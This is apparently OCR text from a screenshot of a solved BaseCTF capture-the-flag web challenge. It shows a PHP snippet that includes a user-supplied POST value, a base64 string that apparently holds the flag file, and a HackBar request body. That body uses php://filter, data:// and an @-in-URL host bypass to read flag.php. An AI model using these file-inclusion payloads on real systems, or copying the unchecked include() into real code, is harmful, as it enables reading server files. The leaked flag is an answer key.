 // 嘿嘿，接下来要拆开礼物啦，悄悄告诉你，礼物在 flag.php 里面哦~
$gift = $_POST['gift'];
include($gift); PD9waHAgLy8gZmxhZ3tjOTg1YWZjNy01MGYxLTQ0ZTUtODdmMC0yMjFkMDgxYjk0NTl9ICBBdXJhIOmFseacieaLv+WIsOS4gOihgOWQl++8nwo=
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUST
URL
http://challenge.basectf.fun:38743/
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
pen=data://text/plain,Aura&challenge=http://jasmineaura.github.io@8.130.42.1
13:8081&gift=php://filter/convert.base64-encode/resource=flag.php
Name
Upgrade-Insecure-Requests
Name